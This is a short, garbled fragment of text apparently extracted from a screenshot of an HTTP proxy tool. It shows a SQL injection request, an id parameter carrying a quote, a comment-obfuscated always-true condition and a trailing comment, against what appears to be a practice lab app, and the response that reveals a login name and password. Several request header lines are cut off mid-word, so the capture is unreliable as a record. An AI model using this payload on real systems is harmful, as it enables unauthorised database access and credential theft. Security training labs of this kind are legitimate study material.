 Pretty Raw Render \n Actions
/?id='|/**/1=1--+ HTTP/1.1
10.0; Win64; x64)
o) Chrome/86.0.4240.111
ication/xml;q=0.9,image/avif,
ication/signed-exchange;v=b3;
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb